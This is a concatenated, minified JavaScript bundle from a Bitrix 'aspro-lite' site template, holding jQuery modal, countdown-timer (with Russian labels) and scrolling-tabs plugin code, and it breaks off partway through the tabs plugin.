v=$("");e.css("z-index",2999)}if(h={w:e,c:o,o:v,t:t},o.ajax){var target=o.target||e,url=o.ajax;target="string"==typeof target?$(target,e):$(target),"@"==url.substr(0,1)&&(url=$(t).attr(url.substring(1))),target.html(o.ajaxText).load(url,(function(){o.onLoad&&o.onLoad.call(this,h),open(h)}))}else open(h)},hide=function(e,t){var o=e.data("jqm"),t=t||window.event,h={w:e,c:o,o:e.data("jqmv"),t:t};close(h)},onShow=function(hash){return!hash.w[0]._jqmShown&&(hash.c.overlay>0&&hash.o.prependTo("#popup_iframe_wrapper"),hash.w.show(),$.jqm.focusFunc(hash.w),!0)},onHide=function(hash){return hash.w.hide()&&hash.o&&hash.o.remove(),!0},addTrigger=function(e,key,trigger){return!!e.data("jqm")&&$(trigger).each((function(){this[key]=this[key]||[],this[key].push(e)})).click((function(){var trigger=this;return $.each(this[key],(function(i,e){e[key](trigger)})),!1}))},open=function(h){var e=h.w,v=h.o,o=h.c;!1!==o.onShow(h)&&(e[0]._jqmShown=!0,o.modal?(!A[0]&&F("bind"),A.push(e)):e.jqmAddClose(v),o.closeClass&&e.jqmAddClose($("."+o.closeClass,e)),o.toTop&&v&&e.before('<span id="jqmP'+o.ID+'"></span>').insertAfter(v),e.data("jqmv",v))},close=function(h){var e=h.w,v=h.o,o=h.c;!1!==o.onHide(h)&&(e[0]._jqmShown=!1,o.modal&&(A.pop(),!A[0]&&F("unbind")),o.toTop&&v&&$("#jqmP"+o.ID).after(e).remove())},F=function(t){$(document)[t]("keypress keydown mousedown",X)},X=function(e){var modal=$(e.target).data("jqm")||$(e.target).parents(".jqm-init:first").data("jqm"),activeModal=A[A.length-1].data("jqm");return!(!modal||modal.ID!=activeModal.ID)||$.jqm.focusFunc(activeModal)},I=0,A=[];$.jqm={params:{overlay:50,overlayClass:"jqmOverlay",closeClass:"jqmClose",trigger:".jqModal",ajax:!1,target:!1,ajaxText:"",modal:!1,toTop:!1,onShow:onShow,onHide:onHide,onLoad:!1},focusFunc:function(e){return $(":input:visible:first",e).focus(),!1}}}(jQuery);
/* End */
;
; /* Start:"a:4:{s:4:"full";s:71:"/bitrix/templates/aspro-lite/js/jquery.countdown.min.js?168182296821419";s:6:"source";s:55:"/bitrix/templates/aspro-lite/js/jquery.countdown.min.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
!(function (e) {
  var t = "countdown",
    i = 0,
    s = 1,
    n = 2,
    o = 3,
    r = 4,
    a = 5,
    l = 6;
  e.JQPlugin.createPlugin({
    name: t,
    defaultOptions: {
      until: null,
      since: null,
      timezone: null,
      serverSync: null,
      format: "dHMS",
      layout: "",
      compact: !1,
      padZeroes: !1,
      significant: 0,
      description: "",
      expiryUrl: "",
      expiryText: "",
      alwaysExpire: !1,
      onExpiry: null,
      onTick: null,
      tickInterval: 1,
    },
    regionalOptions: {
      "": {
        labels: ["Years", "Months", "Weeks", "Days", "Hours", "Minutes", "Seconds"],
        labels1: ["Year", "Month", "Week", "Day", "Hour", "Minute", "Second"],
        compactLabels: ["y", "m", "w", "d"],
        whichLabels: null,
        digits: ["0", "1", "2", "3", "4", "5", "6", "7", "8", "9"],
        timeSeparator: ":",
        isRTL: !1,
      },
    },
    _getters: ["getTimes"],
    _rtlClass: t + "-rtl",
    _sectionClass: t + "-section",
    _amountClass: t + "-amount",
    _periodClass: t + "-period",
    _rowClass: t + "-row",
    _holdingClass: t + "-holding",
    _showClass: t + "-show",
    _descrClass: t + "-descr",
    _timerElems: [],
    _init: function () {
      function t(e) {
        var a = 1e12 > e ? (n ? performance.now() + performance.timing.navigationStart : s()) : e || s();
        a - r >= 1e3 && (i._updateElems(), (r = a)), o(t);
      }
      var i = this;
      this._super(), (this._serverSyncs = []);
      
    //   console.log(i);
      var s =
          "function" == typeof Date.now
            ? Date.now
            : function () {
                return new Date().getTime();
              },
        n = window.performance && "function" == typeof window.performance.now,
        o =
          window.requestAnimationFrame ||
          window.webkitRequestAnimationFrame ||
          window.mozRequestAnimationFrame ||
          window.oRequestAnimationFrame ||
          window.msRequestAnimationFrame ||
          null,
        r = 0;
      !o || e.noRequestAnimationFrame
        ? ((e.noRequestAnimationFrame = null),
          setInterval(function () {
            i._updateElems();
          }, 980))
        : ((r =
            window.animationStartTime ||
            window.webkitAnimationStartTime ||
            window.mozAnimationStartTime ||
            window.oAnimationStartTime ||
            window.msAnimationStartTime ||
            s()),
          o(t));
    },
    UTCDate: function (e, t, i, s, n, o, r, a) {
      "object" == typeof t &&
        t.constructor == Date &&
        ((a = t.getMilliseconds()),
        (r = t.getSeconds()),
        (o = t.getMinutes()),
        (n = t.getHours()),
        (s = t.getDate()),
        (i = t.getMonth()),
        (t = t.getFullYear()));
      var l = new Date();
      return (
        l.setUTCFullYear(t),
        l.setUTCDate(1),
        l.setUTCMonth(i || 0),
        l.setUTCDate(s || 1),
        l.setUTCHours(n || 0),
        l.setUTCMinutes((o || 0) - (Math.abs(e) < 30 ? 60 * e : e)),
        l.setUTCSeconds(r || 0),
        l.setUTCMilliseconds(a || 0),
        l
      );
    },
    periodsToSeconds: function (e) {
      return 31557600 * e[0] + 2629800 * e[1] + 604800 * e[2] + 86400 * e[3] + 3600 * e[4] + 60 * e[5] + e[6];
    },
    resync: function () {
      var t = this;
      e("." + this._getMarker()).each(function () {
        var i = e.data(this, t.name);
        if (i.options.serverSync) {
          for (var s = null, n = 0; n < t._serverSyncs.length; n++)
            if (t._serverSyncs[n][0] == i.options.serverSync) {
              s = t._serverSyncs[n];
              break;
            }
          if (null == s[2]) {
            var o = e.isFunction(i.options.serverSync) ? i.options.serverSync.apply(this, []) : null;
            s[2] = (o ? new Date().getTime() - o.getTime() : 0) - s[1];
          }
          i._since && i._since.setMilliseconds(i._since.getMilliseconds() + s[2]),
            i._until.setMilliseconds(i._until.getMilliseconds() + s[2]);
        }
      });
      for (var i = 0; i < t._serverSyncs.length; i++)
        null != t._serverSyncs[i][2] && ((t._serverSyncs[i][1] += t._serverSyncs[i][2]), delete t._serverSyncs[i][2]);
    },
    _instSettings: function (e, t) {
      return { _periods: [0, 0, 0, 0, 0, 0, 0] };
    },
    _addElem: function (e) {
        // console.log(e);
      this._hasElem(e) || this._timerElems.push(e);
      
    },
    _hasElem: function (t) {
      return e.inArray(t, this._timerElems) > -1;
    },
    _removeElem: function (t) {
      this._timerElems = e.map(this._timerElems, function (e) {
        return e == t ? null : e;
      });
    },
    _updateElems: function () {
      for (var e = this._timerElems.length - 1; e >= 0; e--) this._updateCountdown(this._timerElems[e]);
    },
    _optionsChanged: function (t, i, s) {
      s.layout && (s.layout = s.layout.replace(/&lt;/g, "<").replace(/&gt;/g, ">")),
        this._resetExtraLabels(i.options, s);
      var n = i.options.timezone != s.timezone;
      e.extend(i.options, s), this._adjustSettings(t, i, null != s.until || null != s.since || n);
      var o = new Date();
      ((i._since && i._since < o) || (i._until && i._until > o)) && this._addElem(t[0]), this._updateCountdown(t, i);
    },
    _updateCountdown: function (t, i) {
      if (((t = t.jquery ? t : e(t)), (i = i || this._getInst(t)), i && i.options)) {
        if (
          (t.html(this._generateHTML(i)).toggleClass(this._rtlClass, i.options.isRTL), e.isFunction(i.options.onTick))
        ) {
          var s = "lap" != i._hold ? i._periods : this._calculatePeriods(i, i._show, i.options.significant, new Date());
          (1 == i.options.tickInterval || this.periodsToSeconds(s) % i.options.tickInterval == 0) &&
            i.options.onTick.apply(t[0], [s]);
        }
        var n =
          "pause" != i._hold &&
          (i._since ? i._now.getTime() < i._since.getTime() : i._now.getTime() >= i._until.getTime());
        if (n && !i._expiring) {
          if (((i._expiring = !0), this._hasElem(t[0]) || i.options.alwaysExpire)) {
            if (
              (this._removeElem(t[0]),
              e.isFunction(i.options.onExpiry) && i.options.onExpiry.apply(t[0], []),
              i.options.expiryText)
            ) {
              var o = i.options.layout;
              (i.options.layout = i.options.expiryText), this._updateCountdown(t[0], i), (i.options.layout = o);
            }
            i.options.expiryUrl && (window.location = i.options.expiryUrl);
          }
          i._expiring = !1;
        } else "pause" == i._hold && this._removeElem(t[0]);
      }
    },
    _resetExtraLabels: function (e, t) {
      for (var i in t) i.match(/[Ll]abels[02-9]|compactLabels1/) && (e[i] = t[i]);
      for (var i in e) i.match(/[Ll]abels[02-9]|compactLabels1/) && "undefined" == typeof t[i] && (e[i] = null);
    },
    _adjustSettings: function (t, i, s) {
      for (var n = null, o = 0; o < this._serverSyncs.length; o++)
        if (this._serverSyncs[o][0] == i.options.serverSync) {
          n = this._serverSyncs[o][1];
          break;
        }
      if (null != n)
        var r = i.options.serverSync ? n : 0,
          a = new Date();
      else {
        var l = e.isFunction(i.options.serverSync) ? i.options.serverSync.apply(t[0], []) : null,
          a = new Date(),
          r = l ? a.getTime() - l.getTime() : 0;
        this._serverSyncs.push([i.options.serverSync, r]);
      }
      var _ = i.options.timezone;
      (_ = null == _ ? -a.getTimezoneOffset() : _),
        (s || (!s && null == i._until && null == i._since)) &&
          ((i._since = i.options.since),
          null != i._since &&
            ((i._since = this.UTCDate(_, this._determineTime(i._since, null))),
            i._since && r && i._since.setMilliseconds(i._since.getMilliseconds() + r)),
          (i._until = this.UTCDate(_, this._determineTime(i.options.until, a))),
          r && i._until.setMilliseconds(i._until.getMilliseconds() + r)),
        (i._show = this._determineShow(i));
    },
    _preDestroy: function (e, t) {
      this._removeElem(e[0]), e.empty();
    },
    pause: function (e) {
      this._hold(e, "pause");
    },
    lap: function (e) {
      this._hold(e, "lap");
    },
    resume: function (e) {
      this._hold(e, null);
    },
    toggle: function (t) {
      var i = e.data(t, this.name) || {};
      this[i._hold ? "resume" : "pause"](t);
    },
    toggleLap: function (t) {
      var i = e.data(t, this.name) || {};
      this[i._hold ? "resume" : "lap"](t);
    },
    _hold: function (t, i) {
      var s = e.data(t, this.name);
      if (s) {
        if ("pause" == s._hold && !i) {
          s._periods = s._savePeriods;
          var n = s._since ? "-" : "+";
          (s[s._since ? "_since" : "_until"] = this._determineTime(
            n +
              s._periods[0] +
              "y" +
              n +
              s._periods[1] +
              "o" +
              n +
              s._periods[2] +
              "w" +
              n +
              s._periods[3] +
              "d" +
              n +
              s._periods[4] +
              "h" +
              n +
              s._periods[5] +
              "m" +
              n +
              s._periods[6] +
              "s"
          )),
            this._addElem(t);
        }
        (s._hold = i),
          (s._savePeriods = "pause" == i ? s._periods : null),
          e.data(t, this.name, s),
          this._updateCountdown(t, s);
      }
    },
    getTimes: function (t) {
      var i = e.data(t, this.name);
      return i
        ? "pause" == i._hold
          ? i._savePeriods
          : i._hold
          ? this._calculatePeriods(i, i._show, i.options.significant, new Date())
          : i._periods
        : null;
    },
    _determineTime: function (e, t) {
      var i = this,
        s = function (e) {
          var t = new Date();
          return t.setTime(t.getTime() + 1e3 * e), t;
        },
        n = function (e) {
          e = e.toLowerCase();
          for (
            var t = new Date(),
              s = t.getFullYear(),
              n = t.getMonth(),
              o = t.getDate(),
              r = t.getHours(),
              a = t.getMinutes(),
              l = t.getSeconds(),
              _ = /([+-]?[0-9]+)\s*(s|m|h|d|w|o|y)?/g,
              p = _.exec(e);
            p;

          ) {
            switch (p[2] || "s") {
              case "s":
                l += parseInt(p[1], 10);
                break;
              case "m":
                a += parseInt(p[1], 10);
                break;
              case "h":
                r += parseInt(p[1], 10);
                break;
              case "d":
                o += parseInt(p[1], 10);
                break;
              case "w":
                o += 7 * parseInt(p[1], 10);
                break;
              case "o":
                (n += parseInt(p[1], 10)), (o = Math.min(o, i._getDaysInMonth(s, n)));
                break;
              case "y":
                (s += parseInt(p[1], 10)), (o = Math.min(o, i._getDaysInMonth(s, n)));
            }
            p = _.exec(e);
          }
          return new Date(s, n, o, r, a, l, 0);
        },
        o = null == e ? t : "string" == typeof e ? n(e) : "number" == typeof e ? s(e) : e;
      return o && o.setMilliseconds(0), o;
    },
    _getDaysInMonth: function (e, t) {
      return 32 - new Date(e, t, 32).getDate();
    },
    _normalLabels: function (e) {
      return e;
    },
    _generateHTML: function (t) {
      var _ = this;
      t._periods = t._hold ? t._periods : this._calculatePeriods(t, t._show, t.options.significant, new Date());
      for (var p = !1, c = 0, u = t.options.significant, d = e.extend({}, t._show), h = i; l >= h; h++)
        (p |= "?" == t._show[h] && t._periods[h] > 0),
          (d[h] = "?" != t._show[h] || p ? t._show[h] : null),
          (c += d[h] ? 1 : 0),
          (u -= t._periods[h] > 0 ? 1 : 0);
      for (var m = [!1, !1, !1, !1, !1, !1, !1], h = l; h >= i; h--)
        t._show[h] && (t._periods[h] ? (m[h] = !0) : ((m[h] = u > 0), u--));
      var g = t.options.compact ? t.options.compactLabels : t.options.labels,
        f = t.options.whichLabels || this._normalLabels,
        w = function (e) {
          var i = t.options["compactLabels" + f(t._periods[e])];
          return d[e] ? _._translateDigits(t, t._periods[e]) + (i ? i[e] : g[e]) + " " : "";
        },
        y = t.options.padZeroes ? 2 : 1,
        v = function (e) {
          var i = t.options["labels" + f(t._periods[e])];
          return (!t.options.significant && d[e]) || (t.options.significant && m[e])
            ? '<span class="' +
                _._sectionClass +
                '"><span class="' +
                _._amountClass +
                '">' +
                _._minDigits(t, t._periods[e], y) +
                '</span><span class="' +
                _._periodClass +
                '">' +
                (i ? i[e] : g[e]) +
                "</span></span>"
            : "";
        };
      return t.options.layout
        ? this._buildLayout(t, d, t.options.layout, t.options.compact, t.options.significant, m)
        : (t.options.compact
            ? '<span class="' +
              this._rowClass +
              " " +
              this._amountClass +
              (t._hold ? " " + this._holdingClass : "") +
              '">' +
              w(i) +
              w(s) +
              w(n) +
              w(o) +
              (d[r] ? this._minDigits(t, t._periods[r], 2) : "") +
              (d[a] ? (d[r] ? t.options.timeSeparator : "") + this._minDigits(t, t._periods[a], 2) : "") +
              (d[l] ? (d[r] || d[a] ? t.options.timeSeparator : "") + this._minDigits(t, t._periods[l], 2) : "")
            : '<span class="' +
              this._rowClass +
              " " +
              this._showClass +
              (t.options.significant || c) +
              (t._hold ? " " + this._holdingClass : "") +
              '">' +
              v(i) +
              v(s) +
              v(n) +
              v(o) +
              v(r) +
              v(a) +
              v(l)) +
            "</span>" +
            (t.options.description
              ? '<span class="' + this._rowClass + " " + this._descrClass + '">' + t.options.description + "</span>"
              : "");
    },
    _buildLayout: function (t, _, p, c, u, d) {
      for (
        var h = t.options[c ? "compactLabels" : "labels"],
          m = t.options.whichLabels || this._normalLabels,
          g = function (e) {
            return (t.options[(c ? "compactLabels" : "labels") + m(t._periods[e])] || h)[e];
          },
          f = function (e, i) {
            return t.options.digits[Math.floor(e / i) % 10];
          },
          w = {
            desc: t.options.description,
            sep: t.options.timeSeparator,
            yl: g(i),
            yn: this._minDigits(t, t._periods[i], 1),
            ynn: this._minDigits(t, t._periods[i], 2),
            ynnn: this._minDigits(t, t._periods[i], 3),
            y1: f(t._periods[i], 1),
            y10: f(t._periods[i], 10),
            y100: f(t._periods[i], 100),
            y1000: f(t._periods[i], 1e3),
            ol: g(s),
            on: this._minDigits(t, t._periods[s], 1),
            onn: this._minDigits(t, t._periods[s], 2),
            onnn: this._minDigits(t, t._periods[s], 3),
            o1: f(t._periods[s], 1),
            o10: f(t._periods[s], 10),
            o100: f(t._periods[s], 100),
            o1000: f(t._periods[s], 1e3),
            wl: g(n),
            wn: this._minDigits(t, t._periods[n], 1),
            wnn: this._minDigits(t, t._periods[n], 2),
            wnnn: this._minDigits(t, t._periods[n], 3),
            w1: f(t._periods[n], 1),
            w10: f(t._periods[n], 10),
            w100: f(t._periods[n], 100),
            w1000: f(t._periods[n], 1e3),
            dl: g(o),
            dn: this._minDigits(t, t._periods[o], 1),
            dnn: this._minDigits(t, t._periods[o], 2),
            dnnn: this._minDigits(t, t._periods[o], 3),
            d1: f(t._periods[o], 1),
            d10: f(t._periods[o], 10),
            d100: f(t._periods[o], 100),
            d1000: f(t._periods[o], 1e3),
            hl: g(r),
            hn: this._minDigits(t, t._periods[r], 1),
            hnn: this._minDigits(t, t._periods[r], 2),
            hnnn: this._minDigits(t, t._periods[r], 3),
            h1: f(t._periods[r], 1),
            h10: f(t._periods[r], 10),
            h100: f(t._periods[r], 100),
            h1000: f(t._periods[r], 1e3),
            ml: g(a),
            mn: this._minDigits(t, t._periods[a], 1),
            mnn: this._minDigits(t, t._periods[a], 2),
            mnnn: this._minDigits(t, t._periods[a], 3),
            m1: f(t._periods[a], 1),
            m10: f(t._periods[a], 10),
            m100: f(t._periods[a], 100),
            m1000: f(t._periods[a], 1e3),
            sl: g(l),
            sn: this._minDigits(t, t._periods[l], 1),
            snn: this._minDigits(t, t._periods[l], 2),
            snnn: this._minDigits(t, t._periods[l], 3),
            s1: f(t._periods[l], 1),
            s10: f(t._periods[l], 10),
            s100: f(t._periods[l], 100),
            s1000: f(t._periods[l], 1e3),
          },
          y = p,
          v = i;
        l >= v;
        v++
      ) {
        var D = "yowdhms".charAt(v),
          T = new RegExp("\\{" + D + "<\\}([\\s\\S]*)\\{" + D + ">\\}", "g");
        y = y.replace(T, (!u && _[v]) || (u && d[v]) ? "$1" : "");
      }
      return (
        e.each(w, function (e, t) {
          var i = new RegExp("\\{" + e + "\\}", "g");
          y = y.replace(i, t);
        }),
        y
      );
    },
    _minDigits: function (e, t, i) {
      return (
        (t = "" + t),
        t.length >= i
          ? this._translateDigits(e, t)
          : ((t = "0000000000" + t), this._translateDigits(e, t.substr(t.length - i)))
      );
    },
    _translateDigits: function (e, t) {
      return ("" + t).replace(/[0-9]/g, function (t) {
        return e.options.digits[t];
      });
    },
    _determineShow: function (e) {
      var t = e.options.format,
        _ = [];
      return (
        (_[i] = t.match("y") ? "?" : t.match("Y") ? "!" : null),
        (_[s] = t.match("o") ? "?" : t.match("O") ? "!" : null),
        (_[n] = t.match("w") ? "?" : t.match("W") ? "!" : null),
        (_[o] = t.match("d") ? "?" : t.match("D") ? "!" : null),
        (_[r] = t.match("h") ? "?" : t.match("H") ? "!" : null),
        (_[a] = t.match("m") ? "?" : t.match("M") ? "!" : null),
        (_[l] = t.match("s") ? "?" : t.match("S") ? "!" : null),
        _
      );
    },
    _calculatePeriods: function (e, t, _, p) {
      (e._now = p), e._now.setMilliseconds(0);
      var c = new Date(e._now.getTime());
      e._since
        ? p.getTime() < e._since.getTime()
          ? (e._now = p = c)
          : (p = e._since)
        : (c.setTime(e._until.getTime()), p.getTime() > e._until.getTime() && (e._now = p = c));
      var u = [0, 0, 0, 0, 0, 0, 0];
      if (t[i] || t[s]) {
        var d = this._getDaysInMonth(p.getFullYear(), p.getMonth()),
          h = this._getDaysInMonth(c.getFullYear(), c.getMonth()),
          m = c.getDate() == p.getDate() || (c.getDate() >= Math.min(d, h) && p.getDate() >= Math.min(d, h)),
          g = function (e) {
            return 60 * (60 * e.getHours() + e.getMinutes()) + e.getSeconds();
          },
          f = Math.max(
            0,
            12 * (c.getFullYear() - p.getFullYear()) +
              c.getMonth() -
              p.getMonth() +
              ((c.getDate() < p.getDate() && !m) || (m && g(c) < g(p)) ? -1 : 0)
          );
        (u[i] = t[i] ? Math.floor(f / 12) : 0), (u[s] = t[s] ? f - 12 * u[i] : 0), (p = new Date(p.getTime()));
        var w = p.getDate() == d,
          y = this._getDaysInMonth(p.getFullYear() + u[i], p.getMonth() + u[s]);
        p.getDate() > y && p.setDate(y),
          p.setFullYear(p.getFullYear() + u[i]),
          p.setMonth(p.getMonth() + u[s]),
          w && p.setDate(y);
      }
      var v = Math.floor((c.getTime() - p.getTime()) / 1e3),
        D = function (e, i) {
          (u[e] = t[e] ? Math.floor(v / i) : 0), (v -= u[e] * i);
        };
      if ((D(n, 604800), D(o, 86400), D(r, 3600), D(a, 60), D(l, 1), v > 0 && !e._since))
        for (var T = [1, 12, 4.3482, 7, 24, 60, 60], M = l, S = 1, b = l; b >= i; b--)
          t[b] && (u[M] >= S && ((u[M] = 0), (v = 1)), v > 0 && (u[b]++, (v = 0), (M = b), (S = 1))), (S *= T[b]);
      if (_) for (var b = i; l >= b; b++) _ && u[b] ? _-- : _ || (u[b] = 0);
      return u;
    },
  });
})(jQuery);

/* End */
;
; /* Start:"a:4:{s:4:"full";s:73:"/bitrix/templates/aspro-lite/js/jquery.countdown-ru.min.js?16818229681487";s:6:"source";s:54:"/bitrix/templates/aspro-lite/js/jquery.countdown-ru.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
!function(O){O.countdown.regionalOptions.ru={labels:[BX.message("COUNTDOWN_YEAR0"),BX.message("COUNTDOWN_MONTH0"),BX.message("COUNTDOWN_WEAK0"),BX.message("COUNTDOWN_DAY0"),BX.message("COUNTDOWN_HOUR"),BX.message("COUNTDOWN_MIN"),BX.message("COUNTDOWN_SEC")],labels1:[BX.message("COUNTDOWN_YEAR1"),BX.message("COUNTDOWN_MONTH1"),BX.message("COUNTDOWN_WEAK1"),BX.message("COUNTDOWN_DAY1"),BX.message("COUNTDOWN_HOUR"),BX.message("COUNTDOWN_MIN"),BX.message("COUNTDOWN_SEC")],labels2:[BX.message("COUNTDOWN_YEAR2"),BX.message("COUNTDOWN_MONTH2"),BX.message("COUNTDOWN_WEAK2"),BX.message("COUNTDOWN_DAY2"),BX.message("COUNTDOWN_HOUR"),BX.message("COUNTDOWN_MIN"),BX.message("COUNTDOWN_SEC")],compactLabels:[BX.message("COUNTDOWN_COMPACT_YEAR0"),BX.message("COUNTDOWN_COMPACT_MONTH"),BX.message("COUNTDOWN_COMPACT_WEAK"),BX.message("COUNTDOWN_COMPACT_DAY"),BX.message("COUNTDOWN_COMPACT_HOUR"),BX.message("COUNTDOWN_COMPACT_MIN"),BX.message("COUNTDOWN_COMPACT_SEC")],compactLabels1:[BX.message("COUNTDOWN_COMPACT_YEAR1"),BX.message("COUNTDOWN_COMPACT_MONTH"),BX.message("COUNTDOWN_COMPACT_WEAK"),BX.message("COUNTDOWN_COMPACT_DAY"),BX.message("COUNTDOWN_COMPACT_HOUR"),BX.message("COUNTDOWN_COMPACT_MIN"),BX.message("COUNTDOWN_COMPACT_SEC")],whichLabels:function(O){var e=O%10,s=Math.floor(O%100/10);return 1==O?1:2<=e&&e<=4&&1!=s?2:1==e&&1!=s?1:0},digits:["0","1","2","3","4","5","6","7","8","9"],timeSeparator:":",isRTL:!1},O.countdown.setDefaults(O.countdown.regionalOptions.ru)}(jQuery);
/* End */
;
; /* Start:"a:4:{s:4:"full";s:65:"/bitrix/templates/aspro-lite/js/scrollTabs.min.js?168182296810414";s:6:"source";s:45:"/bitrix/templates/aspro-lite/js/scrollTabs.js";s:3:"min";s:49:"/bitrix/templates/aspro-lite/js/scrollTabs.min.js";s:3:"map";s:53:"/bitrix/templates/aspro-lite/js/scrollTabs.min.js.map";}"*/
InitTabsScroll=function(){$(".arrow_scroll:not(.arrow_scroll_init)").scrollTab()},ResizeScrollTabs=function(){var scrollTabs=$(".arrow_scroll_init");scrollTabs.length&&scrollTabs.each((function(i,scrollTab){var _scrollTab;$(scrollTab).data("scrollTabOptions").resize()}))},$(document).ready((function(){InitTabsScroll()})),$(window).on("resize",(function(){void 0!==window.scrollTabsTimeout&&clearTimeout(window.scrollTabsTimeout),window.scrollTabsTimeout=setTimeout(ResizeScrollTabs,20)})),$.fn.scrollTab=function(options){function _scrollTab(element,options){var _scrollTab=$(element),tabs_wrapper=_scrollTab.find(options.tabs_wrapper);if(void 0===tabs_wrapper||!tabs_wrapper.length)return!1;var tabs=tabs_wrapper.find(options.tab_item);if(!tabs.length)return!1;var arrow_svg='<svg xmlns="http://www.w3.org/2000/svg" width="12" height="8" viewBox="0 0 12 8"><rect width="12" height="8" fill="#333" fill-opacity="0" /><path d="M1015.69,507.693a0.986,0.986,0,0,1-1.4,0l-4.31-4.316-4.3,4.316a0.993,0.993,0,0,1-1.4-1.408l4.99-5.009a1.026,1.026,0,0,1,1.43,0l4.99,5.009A0.993,0.993,0,0,1,1015.69,507.693Z" fill="#333" transform="translate(-1004 -501)"/></svg>',arrows_wrapper,arrows=$('<div class="arrows_wrapper"><div class="arrow arrow_left colored_theme_hover_text fill-dark-light-block">'+arrow_svg+'</div><div class="arrow arrow_right colored_theme_hover_text fill-dark-light-block">'+arrow_svg+"</div></div>").insertAfter(tabs_wrapper),arrow_left=arrows.find(".arrow_left"),arrow_right=arrows.find(".arrow_right"),thisOoptions=$.extend({},options);thisOoptions.outer_wrapper&&(thisOoptions.outer_wrapper_node=$(thisOoptions.outer_wrapper)),thisOoptions.scrollTab=_scrollTab,thisOoptions.wrapper=tabs_wrapper,thisOoptions.tabs=tabs,thisOoptions.arrows={},thisOoptions.arrows.wrapper=arrows,thisOoptions.arrows.arrow_left=arrow_left,thisOoptions.arrows.arrow_right=arrow_right,void 0!==thisOoptions.linked_tabs&&thisOoptions.linked_tabs.length&&void 0!==thisOoptions.linked_tabs.data("scrollTabOptions")&&(thisOoptions.linked_options=thisOoptions.linked_tabs.data("scrollTabOptions"),thisOoptions.linked_options.linked_options=thisOoptions),options.arrows_css&&(thisOoptions.arrows.arrow_left.css(options.arrows_css),thisOoptions.arrows.arrow_right.css(options.arrows_css)),thisOoptions.initTabs=function(){thisOoptions.wrapperBounds=thisOoptions.wrapper[0].getBoundingClientRect(),thisOoptions.scrollBounds=thisOoptions.scrollTab[0].getBoundingClientRect(),thisOoptions.offset&&(thisOoptions.scrollBounds.width+=thisOoptions.offset),elements=$(thisOoptions.tabs),elements.length&&(thisOoptions.firstTabBound=elements[0].getBoundingClientRect().left,thisOoptions.lastTabBound=elements[elements.length-1].getBoundingClientRect().right),thisOoptions.minTranslate=thisOoptions.wrapperBounds.right<thisOoptions.lastTabBound?thisOoptions.wrapperBounds.right-thisOoptions.lastTabBound-3:0,thisOoptions.disabled=thisOoptions.lastTabBound-thisOoptions.wrapperBounds.left<=thisOoptions.scrollBounds.width},thisOoptions.wrapper.css({"white-space":"nowrap","min-width":"auto",overflow:"visible","z-index":"1"}),thisOoptions.scrollTab.css({overflow:"hidden",position:"relative"}),thisOoptions.checkArrows=function(translate){void 0===translate&&(translate=thisOoptions.translate),thisOoptions.disabled?(thisOoptions.arrows.arrow_left.addClass("disabled"),thisOoptions.arrows.arrow_right.addClass("disabled")):translate>=thisOoptions.maxTranslate?(thisOoptions.arrows.arrow_left.addClass("disabled"),thisOoptions.arrows.arrow_right.removeClass("disabled")):translate<=thisOoptions.minTranslate?(thisOoptions.arrows.arrow_right.addClass("disabled"),thisOoptions.arrows.arrow_left.removeClass("disabled")):(thisOoptions.arrows.arrow_left.removeClass("disabled"),thisOoptions.arrows.arrow_right.removeClass("disabled"))},thisOoptions.directScroll=function(distance,delay,step){void 0===delay&&(delay=5),clearInterval(thisOoptions.timerMoveDirect);var newTranslate=thisOoptions.translate+distance;newTranslate>thisOoptions.maxTranslate?newTranslate=thisOoptions.maxTranslate:newTranslate<thisOoptions.minTranslate&&(newTranslate=thisOoptions.minTranslate);var tmpTranslate=thisOoptions.translate;thisOoptions.translate=newTranslate,0==delay?(thisOoptions.translate=newTranslate,thisOoptions.wrapper.css({transform:"translateX("+thisOoptions.translate+"px)"})):(void 0===step&&(step=1),thisOoptions.timerMoveDirect=setInterval((function(){thisOoptions.wrapper.css({transform:"translateX("+tmpTranslate+"px)"}),(distance<0&&tmpTranslate<=newTranslate||distance>0&&tmpTranslate>=newTranslate)&&(thisOoptions.initTabs(),clearInterval(thisOoptions.timerMoveDirect)),tmpTranslate<newTranslate?tmpTranslate+=step:tmpTranslate-=step}),delay)),thisOoptions.checkArrows(newTranslate)},thisOoptions.addArrowsEvents=function(){thisOoptions.arrows.arrow_right.on("mouseenter",(function(){thisOoptions.arrows.arrow_left.removeClass("disabled"),thisOoptions.timerMoveLeft=setInterval((function(){thisOoptions.translate<thisOoptions.minTranslate?(clearInterval(thisOoptions.timerMoveLeft),thisOoptions.arrows.arrow_right.addClass("disabled")):(thisOoptions.translate-=thisOoptions.translateSpeed,thisOoptions.wrapper.css({transform:"translateX("+thisOoptions.translate+"px)"}))}),10)})),thisOoptions.arrows.arrow_right.on("mouseleave",(function(){clearInterval(thisOoptions.timerMoveLeft)})),thisOoptions.arrows.arrow_right.on("click",(function(){thisOoptions.directScroll(-thisOoptions.directTranslate),thisOoptions.arrows.arrow_left.removeClass("disabled")})),thisOoptions.arrows.arrow_right.on("touchend",(function(){setTimeout((function(){clearInterval(thisOoptions.timerMoveLeft)}),1)})),thisOoptions.arrows.arrow_left.on("mouseenter",(function(){thisOoptions.arrows.arrow_right.removeClass("disabled"),thisOoptions.timerMoveRight=setInterval((function(){thisOoptions.translate>=thisOoptions.maxTranslate?(clearInterval(thisOoptions.timerMoveRight),thisOoptions.arrows.arrow_left.addClass("disabled")):(thisOoptions.translate+=thisOoptions.translateSpeed,thisOoptions.wrapper.css({transform:"translateX("+thisOoptions.translate+"px)"}))}),10)})),thisOoptions.arrows.arrow_left.on("mouseleave",(function(){clearInterval(thisOoptions.timerMoveRight)})),thisOoptions.arrows.arrow_left.on("click",(function(){thisOoptions.directScroll(thisOoptions.directTranslate),thisOoptions.arrows.arrow_right.removeClass("disabled")})),thisOoptions.arrows.arrow_left.on("touchend",(function(){setTimeout((function(){clearInterval(thisOoptions.timerMoveRight)}),1)}))},thisOoptions.addTabsEvents=function(){thisOoptions.tabs.on("click",(function(){var leftScrollBound=thisOoptions.scrollBounds.left,rightScrollBound=thisOoptions.scrollBounds.right,tabBounds=this.getBoundingClientRect(),leftTabScrollBound=tabBounds.left-thisOoptions.arrows.arrow_width,rightTabScrollBound=tabBounds.right+thisOoptions.arrows.arrow_width;if(leftTabScrollBound<leftScrollBound?thisOoptions.directScroll(leftScrollBound-leftTabScrollBound,1,2):rightTabScrollBound>rightScrollBound&&thisOoptions.directScroll(rightScrollBound-rightTabScrollBound,1,2),thisOoptions.activeTab=$(this),void 0!==thisOoptions.linked_options){var 